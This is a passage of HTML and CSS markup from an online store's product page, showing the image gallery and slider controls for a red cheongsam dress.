        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25184750698763__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25184750698763__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25184750698763__main"
  data-section="template--25184750698763__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25184750698763__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25184750698763__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25184750698763__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25184750698763__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25184750698763__main-40057331187979"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25184750698763__main-40057331187979"
            data-alt="Lucky Red Cheongsam Dress"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1946 1946w" width="1946" height="2595" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=1946 1946w" width="1946" height="2595" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40057331187979">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-40057331220747"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-40057331220747"
            data-alt="Lucky Red Cheongsam Dress"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40057331220747">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-40057331253515"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-40057331253515"
            data-alt="Lucky Red Cheongsam Dress"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40057331253515">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-40057331286283"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-40057331286283"
            data-alt="Lucky Red Cheongsam Dress"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40057331286283">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
